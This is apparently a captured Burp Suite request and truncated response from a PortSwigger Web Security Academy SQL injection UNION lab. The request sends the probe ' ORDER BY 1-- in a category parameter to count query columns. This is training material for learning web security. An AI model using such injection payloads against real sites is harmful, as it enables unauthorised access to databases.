 Request
Pretty Raw Hex
\n
1 GET /filter?category=' ORDER BY 1-- HTTP/2
2 Host: 0a46002a0474236c824110fb00950045.web-security-academy.net
3 Cookie: session=9zrZM9HOQuvX9fZVaNX9ktbHYPQ2wxD1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a46002a0474236c824110fb00950045.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 6927
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css
10 <link href=/resources/css/labsEcomm
11 <title>
SQL injection UNION attack, deter
</title>
12 </head>